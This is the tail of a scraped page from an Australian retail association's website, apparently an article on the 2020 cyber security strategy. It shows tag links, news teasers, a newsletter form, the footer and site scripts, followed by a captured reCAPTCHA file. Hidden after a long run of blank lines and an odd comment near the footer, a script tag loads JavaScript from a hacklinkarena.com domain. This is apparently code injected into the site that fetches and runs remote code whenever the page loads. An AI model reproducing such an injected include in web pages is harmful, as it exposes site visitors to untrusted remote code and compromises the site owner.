      <a href="https://www.nationalretail.org.au/tag/cyber-security-strategy-2020/" rel="tag">cyber security strategy 2020</a>, <a href="https://www.nationalretail.org.au/tag/joint-cyber-security-centre/" rel="tag">joint cyber security centre</a>, <a href="https://www.nationalretail.org.au/tag/cyber-resilience/" rel="tag">cyber resilience</a>, <a href="https://www.nationalretail.org.au/tag/security/" rel="tag">Security</a>, <a href="https://www.nationalretail.org.au/tag/digital/" rel="tag">digital</a>, <a href="https://www.nationalretail.org.au/tag/cyber/" rel="tag">cyber</a>, <a href="https://www.nationalretail.org.au/tag/cyber-crime/" rel="tag">cyber crime</a>    </div>

    <div class="post-bottom">
      <div class="grid-x grid-margin-x grid-margin-y align-justify align-middle">
        <div class="post-share cell shrink">
          <div class="share-container">
    <span class="share-title">Share</span>
    <!-- Go to www.addthis.com/dashboard to customize your tools -->
    <div class="addthis_inline_share_toolbox"></div>
</div>
        </div>
        <div class="post-return cell shrink">
          <a href="https://www.nationalretail.org.au/retail-news-trends-insights/"><i class="fas fa-angle-left"></i>&nbsp; Back to Articles</a>
        </div>
      </div>
    </div>
	</footer>
</article>
																	</main>
			<aside class="sidebar sidebar-right">
    <div class="post-list grid-x grid-margin-y">
        
<article data-id="post-listing-36200" class="cell item post-36200 post type-post status-publish format-standard has-post-thumbnail hentry category-media-release">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/rba-cash-rate-hold-underlines-need-for-productivity-push/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2025/12/Website-article-images-59.jpg);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/rba-cash-rate-hold-underlines-need-for-productivity-push/"  title="RBA cash rate hold underlines need for productivity push">RBA cash rate hold underlines need for productivity push</a>
    </h4>
    <div class="post-excerpt short">
      <p>Retailers today urged governments across Australia to address the deepening productivity challenge following the RBA’s decision to hold the...</p>
    </div>
    <div class="post-excerpt extended">
              <p>Retailers today urged governments across Australia to address the deepening productivity challenge following the RBA’s decision to hold the cash rate. The Australian Retailers Association (ARA) and National Retail Association (NRA) say excessive and escalating regulation is undermining economic capacity and fuelling inflationary pressures.

ARA CEO Chris Rodwell said a...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2025-12-09T15:00:43+10:00">9 December 2025</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/rba-cash-rate-hold-underlines-need-for-productivity-push/"  title="RBA cash rate hold underlines need for productivity push" class="button">Read More</a>
    </div>
  </div>
</article>

<article data-id="post-listing-36193" class="cell item post-36193 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/retailers-welcome-tough-new-victorian-retail-crime-laws-renew-calls-for-swift-workplace-protection-orders-permanent-retail-crime-taskforce/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2025/12/Website-article-images-58.jpg);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/retailers-welcome-tough-new-victorian-retail-crime-laws-renew-calls-for-swift-workplace-protection-orders-permanent-retail-crime-taskforce/"  title="Retailers welcome tough new Victorian retail crime laws – renew calls for swift Workplace Protection Orders, permanent retail crime taskforce">Retailers welcome tough new Victorian retail crime laws – renew calls for swift Workplace Protection Orders, permanent retail crime taskforce</a>
    </h4>
    <div class="post-excerpt short">
      <p>The Australian Retailers Association (ARA) and the National Retail Association (NRA) welcome the passage of Victoria’s new worker-protection laws...</p>
    </div>
    <div class="post-excerpt extended">
              <p>The Australian Retailers Association (ARA) and the National Retail Association (NRA) welcome the passage of Victoria’s new worker-protection laws this week, which introduce tougher penalties for abuse, threats and assaults against retail, fast food, hospitality and transport workers. 

Under new laws, which will be in effect before Christmas, a serious...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2025-12-04T14:58:03+10:00">4 December 2025</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/retailers-welcome-tough-new-victorian-retail-crime-laws-renew-calls-for-swift-workplace-protection-orders-permanent-retail-crime-taskforce/"  title="Retailers welcome tough new Victorian retail crime laws – renew calls for swift Workplace Protection Orders, permanent retail crime taskforce" class="button">Read More</a>
    </div>
  </div>
</article>

<article data-id="post-listing-36191" class="cell item post-36191 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
  <div class="post-image">
    <a href="https://www.nationalretail.org.au/robust-october-retail-spending-a-solid-platform-for-peak-season-trading/"  class="post-image-bg" style="background-image: url(https://www.nationalretail.org.au/app/uploads/2025/12/Website-article-images-56.jpg);"></a>

    
    
      </div>
  <div class="post-entry">
    <h4 class="post-name">
      <a href="https://www.nationalretail.org.au/robust-october-retail-spending-a-solid-platform-for-peak-season-trading/"  title="Robust October retail spending a solid platform for peak season trading">Robust October retail spending a solid platform for peak season trading</a>
    </h4>
    <div class="post-excerpt short">
      <p>The Australian Retailers Association (ARA) and the National Retail Association (NRA) said today’s ABS data showing a 5.7% annual rise...</p>
    </div>
    <div class="post-excerpt extended">
              <p>The Australian Retailers Association (ARA) and the National Retail Association (NRA) said today’s ABS data showing a 5.7% annual rise in retail spending for the month of October demonstrates continued momentum for the sector, despite a sensitive economic environment and ongoing uncertainty around the interest rate outlook.

Seasonally adjusted retail spending for...</p>
          </div>
    <div class="post-meta">
      <time class="updated" datetime="2025-12-04T14:48:25+10:00">4 December 2025</time>                </div>
    <div class="post-readmore">
      <a href="https://www.nationalretail.org.au/robust-october-retail-spending-a-solid-platform-for-peak-season-trading/"  title="Robust October retail spending a solid platform for peak season trading" class="button">Read More</a>
    </div>
  </div>
</article>
        <!-- end of the loop -->
            </div>
</aside>

		</div>
	</div>
</div>


    
<footer class="footer">
  <div id="newsletter" class="footer-top">
    <div class="grid-container">
      <div class="grid-x grid-margin-x">
        <div class="cell">
          <p class="h3 section-heading">Stay up to date with the latest news in retail</p>
          
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_2' ><div id='gf_2' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_2' id='gform_2'  action='/australias-2020-cyber-security-strategy-released/#gf_2' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_2_9" class="gfield gfield--type-email gfield--input-type-email gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_9'>Email</label><div class='ginput_container ginput_container_email'>
                            <input name='input_9' id='input_2_9' type='email' value='' class='large'     aria-invalid="false"  />
                        </div></li><li id="field_2_4" class="gfield gfield--type-captcha gfield--input-type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_4'>CAPTCHA</label><div id='input_2_4' class='ginput_container ginput_recaptcha' data-sitekey='6LeDUA4nAAAAAE1ujDCLbnj4IC9JGvo2pOLaJIcP'  data-theme='light' data-tabindex='0'  data-badge=''></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Subscribe'  /> <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=&amp;description=&amp;tabindex=0&amp;theme=legacy&amp;styles=[]&amp;hash=61bd02fac16db4f577bd0d54516207ad' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsIjMwNDBmMTMyMWI1YzY3YmZmOTk0MDRlN2MyZWEyODQzIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_2' id='gform_ajax_frame_2' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://www.nationalretail.org.au/app/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_2').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://www.nationalretail.org.au/app/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_2').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
        </div>
      </div>
    </div>
  </div> <!-- / .footer-top -->


  <div class="footer-middle">
    <div class="grid-container">
      <div class="grid-x grid-margin-x grid-margin-y">
                <section id="nav_menu-2" class="cell small-6 medium-3 large-auto widget widget_nav_menu"><h6>About Us</h6><div class="menu-about-menu-container"><ul id="menu-about-menu" class="menu"><li id="menu-item-11108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11108"><a href="https://www.nationalretail.org.au/about-us/what-we-do/">What we do</a></li>
<li id="menu-item-11110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11110"><a href="https://www.nationalretail.org.au/about-us/our-people/">Our Team</a></li>
<li id="menu-item-11112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11112"><a href="https://www.nationalretail.org.au/about-us/our-partners/">Our partners</a></li>
<li id="menu-item-11113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11113"><a href="https://www.nationalretail.org.au/about-us/success-stories/">Success stories</a></li>
<li id="menu-item-35647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35647"><a href="https://www.nationalretail.org.au/contact-us/">Contact Us</a></li>
</ul></div></section>        <section id="nav_menu-3" class="cell small-6 medium-3 large-auto widget widget_nav_menu"><h6>Events</h6><div class="menu-events-menu-container"><ul id="menu-events-menu" class="menu"><li id="menu-item-11185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11185"><a href="/events">Upcoming Events</a></li>
<li id="menu-item-35992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35992"><a href="https://www.retail.org.au/ara-events/leaders-forum-26">Leaders Forum 26</a></li>
<li id="menu-item-19422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19422"><a href="https://nationalretailawards.com.au/">National Retail Awards</a></li>
</ul></div></section>        <section class="cell small-6 medium-3 large-auto">
          <h6>Contact Us</h6>
          <ul class="contact-list fa-ul">
                        <li><a href="tel:0732400100"><i class="fas fa-mobile-alt fa-li"></i> 1800 RETAIL (738 245)</a></li>
                        <li><a href="https://goo.gl/maps/4B7Ea2n2ns32"><i class="fas fa-map-marker fa-li"></i> Turrbal Country<br />
Level 3/67 St Pauls Terrace<br />
Spring Hill QLD 4000</a></li>
                        <li><i class="fas fa-envelope fa-li"></i> Turrbal Country<br />
PO Box 48<br />
Spring Hill QLD 4004</li>
                      </ul>
        </section>
        <div class="cell small-12 medium-12 large-auto text-center logo-section">
          <a href="https://www.nationalretail.org.au/" rel="home" class="logo">
            <img src="https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/images/logo.png" alt="National Retail Association" width="173">
          </a>

          
<div class="social-links row">
            <a href="https://www.facebook.com/NationalRetailAssociation/" class="columns shrink" target="_blank"><i class="fab fa-facebook-f"></i></a>
                <a href="https://www.instagram.com/nationalretailassociation/" class="columns shrink" target="_blank"><i class="fab fa-instagram"></i></a>
                <a href="https://twitter.com/ozretailers" class="columns shrink" target="_blank"><i class="fab fa-twitter"></i></a>
                <a href="https://www.youtube.com/channel/UC-QjrmP7s5is7-YUpsuac2A" class="columns shrink" target="_blank"><i class="fab fa-youtube"></i></a>
                    <a href="https://au.linkedin.com/company/national-retail-association" class="columns shrink" target="_blank"><i class="fab fa-linkedin"></i></a>
    </div>

          <a href="/join" class="button">Become a Member</a>
        </div>
      </div>
    </div>
  </div> <!-- / .footer-middle -->

  <div class="footer-bottom">
    <div class="grid-container">
      <div class="grid-x grid-margin-x align-spaced align-middle">
        <div class="cell medium-12 large-shrink text-center">
          &copy; 2026 National Retail Association. Web design by <a href="https://www.pivotalagency.com.au/" rel="nofollow">Pivotal Agency;</a>
        </div>
        <div class="cell small-12 medium-shrink text-center">
          <a href="https://members.nra.net.au" class="button small light-blue"><i class="fa fa-user"></i>&nbsp;<span>Member Portal</span></a>
        </div>
        <div class="cell small-12 medium-shrink text-center">
          <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12"><a rel="privacy-policy" href="https://www.nationalretail.org.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-35748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35748"><a href="https://www.nationalretail.org.au/ara-x-nra-proposed-amalgamation/">ARA x NRA Amalgamation</a></li>
</ul></div>        </div>
      </div>
    </div>
  </div> <!-- / .footer-bottom -->

</footer>

  </div><!-- Close off-canvas content -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/pvtl\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>






















<!-- 92[35aa425C$16v -->
<script src="https://api.hacklinkarena.com/api/v1/bring-orders.js"></script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.nationalretail.org.au/wp/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='gforms_reset_css-css' href='https://www.nationalretail.org.au/app/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.nationalretail.org.au/app/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.nationalretail.org.au/app/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.22' type='text/css' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.nationalretail.org.au/app/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.22' type='text/css' media='all' />
<script type="text/javascript" src="https://www.nationalretail.org.au/app/themes/pvtl/src/assets/js/lib/swiper.min.js?ver=4.3.3" id="swiper-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/app/themes/pvtl/dist/assets/js/app.js?ver=2.10.4" id="foundation-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nationalretail.org.au/wp/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.nationalretail.org.au/app/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.22" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/www.nationalretail.org.au\/app\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"Australian Dollar","symbol_left":"$","symbol_right":"","symbol_padding":" ","thousand_separator":",","decimal_separator":".","decimals":2,"code":"AUD"},"base_url":"https:\/\/www.nationalretail.org.au\/app\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.nationalretail.org.au\/app\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"79972c0356148613f1c570ae3dda4435","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.nationalretail.org.au/app/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.22" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://www.nationalretail.org.au/app/plugins/gravityforms/assets/js/dist/utils.min.js?ver=380b7a5ec0757c78876bc8a59488f2f3" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.nationalretail.org.au/app/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"79972c0356148613f1c570ae3dda4435"},"ajax":{"ajaxurl":"https:\/\/www.nationalretail.org.au\/wp\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"345ace692a","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.nationalretail.org.au\/app\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"1b68eb1e43"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.nationalretail.org.au/app/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=dc2e1d65ae813fe384c40e1db5a37f0a" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 2) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>

    <!-- Go to www.addthis.com/dashboard to customize your tools -->
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b90942e183c3870"></script>

<!--Start of Zendesk Chat Script-->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
$.src="https://v2.zopim.com/?4cj39MNIno1pt9QZa1xKUdNTXwysJTiN";z.t=+new Date;$.
type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
</script>
<!--End of Zendesk Chat Script-->

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 223/273 objects using Memcached
Page Caching using Memcached 

Served from: www.nationalretail.org.au @ 2026-01-22 07:37:02 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeDUA4nAAAAAE1ujDCLbnj4IC9JGvo2pOLaJIcP&co=aHR0cHM6Ly93d3cubmF0aW9uYWxyZXRhaWwub3JnLmF1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=505p2ln9wl93
body_size: 49441
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
